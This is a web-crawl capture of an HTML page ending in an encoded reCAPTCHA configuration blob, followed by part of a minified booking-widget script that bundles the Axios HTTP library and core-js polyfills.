oJMgVtZMKwwpxRITI9SWPDusO+w7nCh8K+wrhjcU0IwrbCvhzDhyPDo8Odwo05NsOHQm9/[base64]/LMKIwrbCgjZMM8OFw5ZlF3TClVx6fRkCw7fDmMOVwpbDn1bCqj5AIMK7e14Cwo/[base64]/DvsOqwqnDusKIC8KMw5MoScKlwqnDgw7CksKtPsKaw4wPw4jDl3wLMh7Dj8K5LE5hOcO0Hh1iRhbDvivDgMOzw7vCti88PCc3GSjCssOsXMKyQhAwwpwsAcKaw4dqLMO1AcKwwphDRUh6wojDvMO/RDLDrsKHw5Byw4LDt8Kew4rDhmvDpMOEwr1EPcKcRQbCi8Omw5nDowJ9HsOnw5J7wr/DkSQMw4/DqcKJwpLDoMKqw4IWw6fCv8OHwoJkHxdRKUw9ahDDtxVLNkcvUxMmwpMdw4FadMOnw50lPiXDm8OaL8OjwrEbw75Sw4XCv8KHODBNKBfDj1ozw53DiBpTwoDDk8O3UsOtIRrDicO8XnPDiTkALkrDpsKbw5YBO8OGwrsQwr52wq1ewp/DuMKXdMKJwrUnw4F3T8OVAMOfwrnDpMKQU01Uw7HDmW4/[base64]/LcKQfsObbcOSAE/DuRvCscKpLkfCmcKdIE0nCsKhKBMbasO3HyrDgcK0w4ojw5zCiMKvwogTwrEhwonDgXXDkm3Cs8KKIsOyVRDCjsOPKETCssKUI8Onw7czw5N6dHI9w6w7JSjCn8K+wpDDiQJewohYf8KCYcOmGsKFwo07FlBvw5/[base64]/Dk3PDlQBuCcKjS8KBXXVNwrHDuSMFe8K0w4k6wrokwp4ewoASw7TCmsOYMcKUDsO6Y0JEwo96woNqw5/[base64]/CkhTDmT3DrMO8w4gowr/[base64]/Ckk7DvMKwGDwiYsKsJ0bCiT/CmDpGFDtqw6nCscKdw4rCuFvDh8K2wpV3Z8Oiwr7CtmHDh8KaY8KnwpoBF8KcwrfCo0/DuBLDicK9wpfChD3DjsOtQ8Oqw4/CrnQ7IsKUw4Z5ZMOAA2xuQsOrw5Yrw6MZw6XDv2EVwoPDvFIYWlc8ccKkPnhDDV7DtwFweyEPMRcVOTDDpRDCrFPChmvDqcKmcSjClTvDpW4cw7/Dmy9RwrsTw7PCjX/DoUo4TGfCljQIwrfDoWbDt8O6THrDhUhkwqlwGVnCh8KWw54Jw5rChCoLCiM5wqYoXcOxQX/[base64]/Ck0cKw69yw5VRXcKpwpHDsMO4NsKc\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.districtcapital.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YgyGmwsGHClQZwYzJ7rlrJ0yJQSv0ob5kAJLUZUciR0\\u003d\x22,1,0,null,1,1770140583366,0,0,[23,231,18,159,25],null,[111],\x22RC-4vnXIWbUMiU-ZA\x22,null,null,null,null,null,\x220dAFcWeA74Gc3KfyFzvUVicZ-8gyUU_QTrRwbk-WgwnywQZtBErRNDEDRNM3ofmsIaFoXUo5k9R_uVFEPJjmRzkeNLw_8GEq_odQ\x22,1770223383273]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://js.bookwithtote.com/widget.js
body_size: 199096
content:
/*! For license information please see widget.js.LICENSE.txt */
!function(){var A={9669:function(A,e,t){A.exports=t(1609)},5448:function(A,e,t){"use strict";var n=t(4867),o=t(6026),r=t(4372),i=t(5327),a=t(4097),s=t(4109),l=t(7985),c=t(5061),u=t(5655),d=t(5263);A.exports=function(A){return new Promise((function(e,t){var p,f=A.data,m=A.headers,g=A.responseType;function h(){A.cancelToken&&A.cancelToken.unsubscribe(p),A.signal&&A.signal.removeEventListener("abort",p)}n.isFormData(f)&&delete m["Content-Type"];var v=new XMLHttpRequest;if(A.auth){var w=A.auth.username||"",b=A.auth.password?unescape(encodeURIComponent(A.auth.password)):"";m.Authorization="Basic "+btoa(w+":"+b)}var y=a(A.baseURL,A.url);function x(){if(v){var n="getAllResponseHeaders"in v?s(v.getAllResponseHeaders()):null,r={data:g&&"text"!==g&&"json"!==g?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:n,config:A,request:v};o((function(A){e(A),h()}),(function(A){t(A),h()}),r),v=null}}if(v.open(A.method.toUpperCase(),i(y,A.params,A.paramsSerializer),!0),v.timeout=A.timeout,"onloadend"in v?v.onloadend=x:v.onreadystatechange=function(){v&&4===v.readyState&&(0!==v.status||v.responseURL&&0===v.responseURL.indexOf("file:"))&&setTimeout(x)},v.onabort=function(){v&&(t(c("Request aborted",A,"ECONNABORTED",v)),v=null)},v.onerror=function(){t(c("Network Error",A,null,v)),v=null},v.ontimeout=function(){var e=A.timeout?"timeout of "+A.timeout+"ms exceeded":"timeout exceeded",n=A.transitional||u.transitional;A.timeoutErrorMessage&&(e=A.timeoutErrorMessage),t(c(e,A,n.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},n.isStandardBrowserEnv()){var C=(A.withCredentials||l(y))&&A.xsrfCookieName?r.read(A.xsrfCookieName):void 0;C&&(m[A.xsrfHeaderName]=C)}"setRequestHeader"in v&&n.forEach(m,(function(A,e){void 0===f&&"content-type"===e.toLowerCase()?delete m[e]:v.setRequestHeader(e,A)})),n.isUndefined(A.withCredentials)||(v.withCredentials=!!A.withCredentials),g&&"json"!==g&&(v.responseType=A.responseType),"function"==typeof A.onDownloadProgress&&v.addEventListener("progress",A.onDownloadProgress),"function"==typeof A.onUploadProgress&&v.upload&&v.upload.addEventListener("progress",A.onUploadProgress),(A.cancelToken||A.signal)&&(p=function(A){v&&(t(!A||A&&A.type?new d("canceled"):A),v.abort(),v=null)},A.cancelToken&&A.cancelToken.subscribe(p),A.signal&&(A.signal.aborted?p():A.signal.addEventListener("abort",p))),f||(f=null),v.send(f)}))}},1609:function(A,e,t){"use strict";var n=t(4867),o=t(1849),r=t(321),i=t(7185),a=function A(e){var t=new r(e),a=o(r.prototype.request,t);return n.extend(a,r.prototype,t),n.extend(a,t),a.create=function(t){return A(i(e,t))},a}(t(5655));a.Axios=r,a.Cancel=t(5263),a.CancelToken=t(4972),a.isCancel=t(6502),a.VERSION=t(7288).version,a.all=function(A){return Promise.all(A)},a.spread=t(8713),a.isAxiosError=t(6268),A.exports=a,A.exports.default=a},5263:function(A){"use strict";function e(A){this.message=A}e.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e.prototype.__CANCEL__=!0,A.exports=e},4972:function(A,e,t){"use strict";var n=t(5263);function o(A){if("function"!=typeof A)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(A){e=A}));var t=this;this.promise.then((function(A){if(t._listeners){var e,n=t._listeners.length;for(e=0;e<n;e++)t._listeners[e](A);t._listeners=null}})),this.promise.then=function(A){var e,n=new Promise((function(A){t.subscribe(A),e=A})).then(A);return n.cancel=function(){t.unsubscribe(e)},n},A((function(A){t.reason||(t.reason=new n(A),e(t.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.prototype.subscribe=function(A){this.reason?A(this.reason):this._listeners?this._listeners.push(A):this._listeners=[A]},o.prototype.unsubscribe=function(A){if(this._listeners){var e=this._listeners.indexOf(A);-1!==e&&this._listeners.splice(e,1)}},o.source=function(){var A;return{token:new o((function(e){A=e})),cancel:A}},A.exports=o},6502:function(A){"use strict";A.exports=function(A){return!(!A||!A.__CANCEL__)}},321:function(A,e,t){"use strict";var n=t(4867),o=t(5327),r=t(782),i=t(3572),a=t(7185),s=t(4875),l=s.validators;function c(A){this.defaults=A,this.interceptors={request:new r,response:new r}}c.prototype.request=function(A){"string"==typeof A?(A=arguments[1]||{}).url=arguments[0]:A=A||{},(A=a(this.defaults,A)).method?A.method=A.method.toLowerCase():this.defaults.method?A.method=this.defaults.method.toLowerCase():A.method="get";var e=A.transitional;void 0!==e&&s.assertOptions(e,{silentJSONParsing:l.transitional(l.boolean),forcedJSONParsing:l.transitional(l.boolean),clarifyTimeoutError:l.transitional(l.boolean)},!1);var t=[],n=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(A)||(n=n&&e.synchronous,t.unshift(e.fulfilled,e.rejected))}));var o,r=[];if(this.interceptors.response.forEach((function(A){r.push(A.fulfilled,A.rejected)})),!n){var c=[i,void 0];for(Array.prototype.unshift.apply(c,t),c=c.concat(r),o=Promise.resolve(A);c.length;)o=o.then(c.shift(),c.shift());return o}for(var u=A;t.length;){var d=t.shift(),p=t.shift();try{u=d(u)}catch(A){p(A);break}}try{o=i(u)}catch(A){return Promise.reject(A)}for(;r.length;)o=o.then(r.shift(),r.shift());return o},c.prototype.getUri=function(A){return A=a(this.defaults,A),o(A.url,A.params,A.paramsSerializer).replace(/^\?/,"")},n.forEach(["delete","get","head","options"],(function(A){c.prototype[A]=function(e,t){return this.request(a(t||{},{method:A,url:e,data:(t||{}).data}))}})),n.forEach(["post","put","patch"],(function(A){c.prototype[A]=function(e,t,n){return this.request(a(n||{},{method:A,url:e,data:t}))}})),A.exports=c},782:function(A,e,t){"use strict";var n=t(4867);function o(){this.handlers=[]}o.prototype.use=function(A,e,t){return this.handlers.push({fulfilled:A,rejected:e,synchronous:!!t&&t.synchronous,runWhen:t?t.runWhen:null}),this.handlers.length-1},o.prototype.eject=function(A){this.handlers[A]&&(this.handlers[A]=null)},o.prototype.forEach=function(A){n.forEach(this.handlers,(function(e){null!==e&&A(e)}))},A.exports=o},4097:function(A,e,t){"use strict";var n=t(1793),o=t(7303);A.exports=function(A,e){return A&&!n(e)?o(A,e):e}},5061:function(A,e,t){"use strict";var n=t(481);A.exports=function(A,e,t,o,r){var i=new Error(A);return n(i,e,t,o,r)}},3572:function(A,e,t){"use strict";var n=t(4867),o=t(8527),r=t(6502),i=t(5655),a=t(5263);function s(A){if(A.cancelToken&&A.cancelToken.throwIfRequested(),A.signal&&A.signal.aborted)throw new a("canceled")}A.exports=function(A){return s(A),A.headers=A.headers||{},A.data=o.call(A,A.data,A.headers,A.transformRequest),A.headers=n.merge(A.headers.common||{},A.headers[A.method]||{},A.headers),n.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete A.headers[e]})),(A.adapter||i.adapter)(A).then((function(e){return s(A),e.data=o.call(A,e.data,e.headers,A.transformResponse),e}),(function(e){return r(e)||(s(A),e&&e.response&&(e.response.data=o.call(A,e.response.data,e.response.headers,A.transformResponse))),Promise.reject(e)}))}},481:function(A){"use strict";A.exports=function(A,e,t,n,o){return A.config=e,t&&(A.code=t),A.request=n,A.response=o,A.isAxiosError=!0,A.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},A}},7185:function(A,e,t){"use strict";var n=t(4867);A.exports=function(A,e){e=e||{};var t={};function o(A,e){return n.isPlainObject(A)&&n.isPlainObject(e)?n.merge(A,e):n.isPlainObject(e)?n.merge({},e):n.isArray(e)?e.slice():e}function r(t){return n.isUndefined(e[t])?n.isUndefined(A[t])?void 0:o(void 0,A[t]):o(A[t],e[t])}function i(A){if(!n.isUndefined(e[A]))return o(void 0,e[A])}function a(t){return n.isUndefined(e[t])?n.isUndefined(A[t])?void 0:o(void 0,A[t]):o(void 0,e[t])}function s(t){return t in e?o(A[t],e[t]):t in A?o(void 0,A[t]):void 0}var l={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s};return n.forEach(Object.keys(A).concat(Object.keys(e)),(function(A){var e=l[A]||r,o=e(A);n.isUndefined(o)&&e!==s||(t[A]=o)})),t}},6026:function(A,e,t){"use strict";var n=t(5061);A.exports=function(A,e,t){var o=t.config.validateStatus;t.status&&o&&!o(t.status)?e(n("Request failed with status code "+t.status,t.config,null,t.request,t)):A(t)}},8527:function(A,e,t){"use strict";var n=t(4867),o=t(5655);A.exports=function(A,e,t){var r=this||o;return n.forEach(t,(function(t){A=t.call(r,A,e)})),A}},5655:function(A,e,t){"use strict";var n=t(4867),o=t(6016),r=t(481),i={"Content-Type":"application/x-www-form-urlencoded"};function a(A,e){!n.isUndefined(A)&&n.isUndefined(A["Content-Type"])&&(A["Content-Type"]=e)}var s,l={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(s=t(5448)),s),transformRequest:[function(A,e){return o(e,"Accept"),o(e,"Content-Type"),n.isFormData(A)||n.isArrayBuffer(A)||n.isBuffer(A)||n.isStream(A)||n.isFile(A)||n.isBlob(A)?A:n.isArrayBufferView(A)?A.buffer:n.isURLSearchParams(A)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),A.toString()):n.isObject(A)||e&&"application/json"===e["Content-Type"]?(a(e,"application/json"),function(A,e,t){if(n.isString(A))try{return(0,JSON.parse)(A),n.trim(A)}catch(A){if("SyntaxError"!==A.name)throw A}return(0,JSON.stringify)(A)}(A)):A}],transformResponse:[function(A){var e=this.transitional||l.transitional,t=e&&e.silentJSONParsing,o=e&&e.forcedJSONParsing,i=!t&&"json"===this.responseType;if(i||o&&n.isString(A)&&A.length)try{return JSON.parse(A)}catch(A){if(i){if("SyntaxError"===A.name)throw r(A,this,"E_JSON_PARSE");throw A}}return A}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(A){return A>=200&&A<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};n.forEach(["delete","get","head"],(function(A){l.headers[A]={}})),n.forEach(["post","put","patch"],(function(A){l.headers[A]=n.merge(i)})),A.exports=l},7288:function(A){A.exports={version:"0.24.0"}},1849:function(A){"use strict";A.exports=function(A,e){return function(){for(var t=new Array(arguments.length),n=0;n<t.length;n++)t[n]=arguments[n];return A.apply(e,t)}}},5327:function(A,e,t){"use strict";var n=t(4867);function o(A){return encodeURIComponent(A).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}A.exports=function(A,e,t){if(!e)return A;var r;if(t)r=t(e);else if(n.isURLSearchParams(e))r=e.toString();else{var i=[];n.forEach(e,(function(A,e){null!=A&&(n.isArray(A)?e+="[]":A=[A],n.forEach(A,(function(A){n.isDate(A)?A=A.toISOString():n.isObject(A)&&(A=JSON.stringify(A)),i.push(o(e)+"="+o(A))})))})),r=i.join("&")}if(r){var a=A.indexOf("#");-1!==a&&(A=A.slice(0,a)),A+=(-1===A.indexOf("?")?"?":"&")+r}return A}},7303:function(A){"use strict";A.exports=function(A,e){return e?A.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):A}},4372:function(A,e,t){"use strict";var n=t(4867);A.exports=n.isStandardBrowserEnv()?{write:function(A,e,t,o,r,i){var a=[];a.push(A+"="+encodeURIComponent(e)),n.isNumber(t)&&a.push("expires="+new Date(t).toGMTString()),n.isString(o)&&a.push("path="+o),n.isString(r)&&a.push("domain="+r),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read:function(A){var e=document.cookie.match(new RegExp("(^|;\\s*)("+A+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(A){this.write(A,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},1793:function(A){"use strict";A.exports=function(A){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(A)}},6268:function(A){"use strict";A.exports=function(A){return"object"==typeof A&&!0===A.isAxiosError}},7985:function(A,e,t){"use strict";var n=t(4867);A.exports=n.isStandardBrowserEnv()?function(){var A,e=/(msie|trident)/i.test(navigator.userAgent),t=document.createElement("a");function o(A){var n=A;return e&&(t.setAttribute("href",n),n=t.href),t.setAttribute("href",n),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}return A=o(window.location.href),function(e){var t=n.isString(e)?o(e):e;return t.protocol===A.protocol&&t.host===A.host}}():function(){return!0}},6016:function(A,e,t){"use strict";var n=t(4867);A.exports=function(A,e){n.forEach(A,(function(t,n){n!==e&&n.toUpperCase()===e.toUpperCase()&&(A[e]=t,delete A[n])}))}},4109:function(A,e,t){"use strict";var n=t(4867),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];A.exports=function(A){var e,t,r,i={};return A?(n.forEach(A.split("\n"),(function(A){if(r=A.indexOf(":"),e=n.trim(A.substr(0,r)).toLowerCase(),t=n.trim(A.substr(r+1)),e){if(i[e]&&o.indexOf(e)>=0)return;i[e]="set-cookie"===e?(i[e]?i[e]:[]).concat([t]):i[e]?i[e]+", "+t:t}})),i):i}},8713:function(A){"use strict";A.exports=function(A){return function(e){return A.apply(null,e)}}},4875:function(A,e,t){"use strict";var n=t(7288).version,o={};["object","boolean","number","function","string","symbol"].forEach((function(A,e){o[A]=function(t){return typeof t===A||"a"+(e<1?"n ":" ")+A}}));var r={};o.transitional=function(A,e,t){function o(A,e){return"[Axios v"+n+"] Transitional option '"+A+"'"+e+(t?". "+t:"")}return function(t,n,i){if(!1===A)throw new Error(o(n," has been removed"+(e?" in "+e:"")));return e&&!r[n]&&(r[n]=!0,console.warn(o(n," has been deprecated since v"+e+" and will be removed in the near future"))),!A||A(t,n,i)}},A.exports={assertOptions:function(A,e,t){if("object"!=typeof A)throw new TypeError("options must be an object");for(var n=Object.keys(A),o=n.length;o-- >0;){var r=n[o],i=e[r];if(i){var a=A[r],s=void 0===a||i(a,r,A);if(!0!==s)throw new TypeError("option "+r+" must be "+s)}else if(!0!==t)throw Error("Unknown option "+r)}},validators:o}},4867:function(A,e,t){"use strict";var n=t(1849),o=Object.prototype.toString;function r(A){return"[object Array]"===o.call(A)}function i(A){return void 0===A}function a(A){return null!==A&&"object"==typeof A}function s(A){if("[object Object]"!==o.call(A))return!1;var e=Object.getPrototypeOf(A);return null===e||e===Object.prototype}function l(A){return"[object Function]"===o.call(A)}function c(A,e){if(null!=A)if("object"!=typeof A&&(A=[A]),r(A))for(var t=0,n=A.length;t<n;t++)e.call(null,A[t],t,A);else for(var o in A)Object.prototype.hasOwnProperty.call(A,o)&&e.call(null,A[o],o,A)}A.exports={isArray:r,isArrayBuffer:function(A){return"[object ArrayBuffer]"===o.call(A)},isBuffer:function(A){return null!==A&&!i(A)&&null!==A.constructor&&!i(A.constructor)&&"function"==typeof A.constructor.isBuffer&&A.constructor.isBuffer(A)},isFormData:function(A){return"undefined"!=typeof FormData&&A instanceof FormData},isArrayBufferView:function(A){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(A):A&&A.buffer&&A.buffer instanceof ArrayBuffer},isString:function(A){return"string"==typeof A},isNumber:function(A){return"number"==typeof A},isObject:a,isPlainObject:s,isUndefined:i,isDate:function(A){return"[object Date]"===o.call(A)},isFile:function(A){return"[object File]"===o.call(A)},isBlob:function(A){return"[object Blob]"===o.call(A)},isFunction:l,isStream:function(A){return a(A)&&l(A.pipe)},isURLSearchParams:function(A){return"undefined"!=typeof URLSearchParams&&A instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:c,merge:function A(){var e={};function t(t,n){s(e[n])&&s(t)?e[n]=A(e[n],t):s(t)?e[n]=A({},t):r(t)?e[n]=t.slice():e[n]=t}for(var n=0,o=arguments.length;n<o;n++)c(arguments[n],t);return e},extend:function(A,e,t){return c(e,(function(e,o){A[o]=t&&"function"==typeof e?n(e,t):e})),A},trim:function(A){return A.trim?A.trim():A.replace(/^\s+|\s+$/g,"")},stripBOM:function(A){return 65279===A.charCodeAt(0)&&(A=A.slice(1)),A}}},9662:function(A,e,t){var n=t(7854),o=t(614),r=t(6330),i=n.TypeError;A.exports=function(A){if(o(A))return A;throw i(r(A)+" is not a function")}},9483:function(A,e,t){var n=t(7854),o=t(4411),r=t(6330),i=n.TypeError;A.exports=function(A){if(o(A))return A;throw i(r(A)+" is not a constructor")}},6077:function(A,e,t){var n=t(7854),o=t(614),r=n.String,i=n.TypeError;A.exports=function(A){if("object"==typeof A||o(A))return A;throw i("Can't set "+r(A)+" as a prototype")}},1223:function(A,e,t){var n=t(5112),o=t(30),r=t(3070),i=n("unscopables"),a=Array.prototype;null==a[i]&&r.f(a,i,{configurable:!0,value:o(null)}),A.exports=function(A){a[i][A]=!0}},1530:function(A,e,t){"use strict";var n=t(8710).charAt;A.exports=function(A,e,t){return e+(t?n(A,e).length:1)}},5787:function(A,e,t){var n=t(7854),o=t(7976),r=n.TypeError;A.exports=function(A,e){if(o(e,A))return A;throw r("Incorrect invocation")}},9670:function(A,e,t){var n=t(7854),o=t(111),r=n.String,i=n.TypeError;A.exports=function(A){if(o(A))return A;throw i(r(A)+" is not an object")}},7556:function(A,e,t){var n=t(7293);A.exports=n((function(){if("function"==typeof ArrayBuffer){var A=new ArrayBuffer(8);Object.isExtensible(A)&&Object.defineProperty(A,"a",{value:8})}}))},8533:function(A,e,t){"use strict";var n=t(2092).forEach,o=t(9341)("forEach");A.exports=o?[].forEach:function(A){return n(this,A,arguments.length>1?arguments[1]:void 0)}},8457:function(A,e,t){"use strict";var n=t(7854),o=t(9974),r=t(6916),i=t(7908),a=t(3411),s=t(7659),l=t(4411),c=t(6244),u=t(6135),d=t(8554),p=t(1246),f=n.Array;A.exports=function(A){var e=i(A),t=l(this),n=arguments.length,m=n>1?arguments[1]:void 0,g=void 0!==m;g&&(m=o(m,n>2?arguments[2]:void 0));var h,v,w,b,y,x,C=p(e),_=0;if(!C||this==f&&s(C))for(h=c(e),v=t?new this(h):f(h);h>_;_++)x=g?m(e[_],_):e[_],u(v,_,x);else for(y=(b=d(e,C)).next,v=t?new this:[];!(w=r(y,b)).done;_++)x=g?a(b,m,[w.value,_],!0):w.value,u(v,_,x);return v.length=_,v}},1318:function(A,e,t){var n=t(5656),o=t(1400),r=t(6244),i=function(A){return function(e,t,i){var a,s=n(e),l=r(s),c=o(i,l);if(A&&t!=t){for(;l>c;)if((a=s[c++])!=a)return!0}else for(;l>c;c++)if((A||c in s)&&s[c]===t)return A||c||0;return!A&&-1}};A.exports={includes:i(!0),indexOf:i(!1)}},2092:function(A,e,t){var n=t(9974),o=t(1702),r=t(8361),i=t(7908),a=t(6244),s=t(5417),l=o([].push),c=function(A){var e=1==A,t=2==A,o=3==A,c=4==A,u=6==A,d=7==A,p=5==A||u;return function(f,m,g,h){for(var v,w,b=i(f),y=r(b),x=n(m,g),C=a(y),_=0,E=h||s,k=e?E(f,C):t||d?E(f,0):void 0;C>_;_++)if((p||_ in y)&&(w=x(v=y[_],_,b),A))if(e)k[_]=w;else if(w)switch(A){case 3:return!0;case 5:return v;case 6:return _;case 2:l(k,v)}else switch(A){case 4:return!1;case 7:l(k,v)}return u?-1:o||c?c:k}};A.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6),filterReject:c(7)}},1194:function(A,e,t){var n=t(7293),o=t(5112),r=t(7392),i=o("species");A.exports=function(A){return r>=51||!n((function(){var e=[];return(e.constructor={})[i]=function(){return{foo:1}},1!==e[A](Boolean).foo}))}},9341:function(A,e,t){"use strict";var n=t(7293);A.exports=function(A,e){var t=[][A];return!!t&&n((function(){t.call(null,e||function(){throw 1},1)}))}},1589:function(A,e,t){var n=t(7854),o=t(1400),r=t(6244),i=t(6135),a=n.Array,s=Math.max;A.exports=function(A,e,t){for(var n=r(A),l=o(e,n),c=o(void 0===t?n:t,n),u=a(s(c-l,0)),d=0;l<c;l++,d++)i(u,d,A[l]);return u.length=d,u}},206:function(A,e,t){var n=t(1702);A.exports=n([].slice)},7475:function(A,e,t){var n=t(7854),o=t(3157),r=t(4411),i=t(111),a=t(5112)("species"),s=n.Array;A.exports=function(A){var e;return o(A)&&(e=A.constructor,(r(e)&&(e===s||o(e.prototype))||i(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?s:e}},5417:function(A,e,t){var n=t(7475);A.exports=function(A,e){return new(n(A))(0===e?0:e)}},5348:function(A,e,t){"use strict";var n=t(6916),o=t(9662),r=t(9670),i=t(30),a=t(8880),s=t(2248),l=t(5112),c=t(9909),u=t(5005),d=t(8173),p=t(6462),f=u("Promise"),m="AsyncIteratorProxy",g=c.set,h=c.getterFor(m),v=l("toStringTag");A.exports=function(A,e){var t=function(A){A.type=m,A.next=o(A.iterator.next),A.done=!1,A.ignoreArgument=!e,g(this,A)};return t.prototype=s(i(p),{next:function(t){var o=this,i=!!arguments.length;return new f((function(a){var s=h(o),l=i?[s.ignoreArgument?void 0:t]:e?[]:[void 0];s.ignoreArgument=!1,a(s.done?{done:!0,value:void 0}:r(n(A,s,f,l)))}))},return:function(A){var e=this;return new f((function(t,o){var i=h(e),a=i.iterator;i.done=!0;var s=d(a,"return");if(void 0===s)return t({done:!0,value:A});f.resolve(n(s,a,A)).then((function(e){r(e),t({done:!0,value:A})}),o)}))},throw:function(A){var e=this;return new f((function(t,o){var r=h(e),i=r.iterator;r.done=!0;var a=d(i,"throw");if(void 0===a)return o(A);t(n(a,i,A))}))}}),e||a(t.prototype,v,"Generator"),t}},2269:function(A,e,t){"use strict";var n=t(7854),o=t(6916),r=t(9662),i=t(9670),a=t(5005),s=t(8173),l=n.TypeError,c=function(A){var e=0==A,t=1==A,n=2==A,c=3==A;return function(A,u,d){i(A);var p=a("Promise"),f=r(A.next),m=0,g=void 0!==u;return!g&&e||r(u),new p((function(r,a){var h=function(e,t){try{var n=s(A,"return");if(n)return p.resolve(o(n,A)).then((function(){e(t)}),(function(A){a(A)}))}catch(A){return a(A)}e(t)},v=function(A){h(a,A)},w=function(){try{if(e&&m>9007199254740991&&g)throw l("The allowed number of iterations has been exceeded");p.resolve(i(o(f,A))).then((function(A){try{if(i(A).done)e?(d.length=m,r(d)):r(!c&&(n||void 0));else{var o=A.value;g?p.resolve(e?u(o,m):u(o)).then((function(A){t?w():n?A?w():h(r,!1):e?(d[m++]=A,w()):A?h(r,c||o):w()}),v):(d[m++]=o,w())}}catch(A){v(A)}}),v)}catch(A){v(A)}};w()}))}};A.exports={toArray:c(0),forEach:c(1),every:c(2),some:c(3),find:c(4)}},6462:function(A,e,t){var n,o,r=t(7854),i=t(5465),a=t(614),s=t(30),l=t(9518),c=t(1320),u=t(5112),d=t(1913),p=u("asyncIterator"),f=r.AsyncIterator,m=i.AsyncIteratorPrototype;if(m)n=m;else if(a(f))n=f.prototype;else if(i.USE_FUNCTION_CONSTRUCTOR||r.USE_FUNCTION_CONSTRUCTOR)try{o=l(l(l(Function("return async function*(){}()")()))),l(o)===Object.prototype&&(n=o)}catch(A){}n?d&&(n=s(n)):n={},a(n[p])||c(n,p,(function(){return this})),A.exports=n},3411:function(A,e,t){var n=t(9670),o=t(9212);A.exports=function(A,e,t,r){try{return r?e(n(t)[0],t[1]):e(t)}catch(e){o(A,"throw",e)}}},7072:function(A,e,t){var n=t(5112)("iterator"),o=!1;try{var r=0,i={next:function(){return{done:!!r++}},return:function(){o=!0}};i[n]=function(){return this},Array.from(i,(function(){throw 2}))}catch(A){}A.exports=function(A,e){if(!e&&!o)return!1;var t=!1;try{var r={};r[n]=function(){return{next:function(){return{done:t=!0}}}},A(r)}catch(A){}return t}},4326:function(A,e,t){var n=t(1702),o=n({}.toString),r=n("".slice);A.exports=function(A){return r(o(A),8,-1)}},648:function(A,e,t){var n=t(7854),o=t(1694),r=t(614),i=t(4326),a=t(5112)("toStringTag"),s=n.Object,l="Arguments"==i(function(){return arguments}());A.exports=o?i:function(A){var e,t,n;return void 0===A?"Undefined":null===A?"Null":"string"==typeof(t=function(A,e){try{return A[e]}catch(A){}}(e=s(A),a))?t:l?i(e):"Object"==(n=i(e))&&r(e.callee)?"Arguments":n}},1501:function(A,e,t){"use strict";var n=t(6916),o=t(9662),r=t(9670);A.exports=function(){for(var A=r(this),e=o(A.add),t=0,i=arguments.length;t<i;t++)n(e,A,arguments[t]);return A}},4092:function(A,e,t){"use strict";var n=t(6916),o=t(9662),r=t(9670);A.exports=function(){for(var A,e=r(this),t=o(e.delete),i=!0,a=0,s=arguments.length;a<s;a++)A=n(t,e,arguments[a]),i=i&&A;return!!i}},5631:function(A,e,t){"use strict";var n=t(3070).f,o=t(30),r=t(2248),i=t(9974),a=t(5787),s=t(408),l=t(654),c=t(6340),u=t(9781),d=t(2423).fastKey,p=t(9909),f=p.set,m=p.getterFor;A.exports={getConstructor:function(A,e,t,l){var c=A((function(A,n){a(A,p),f(A,{type:e,index:o(null),first:void 0,last:void 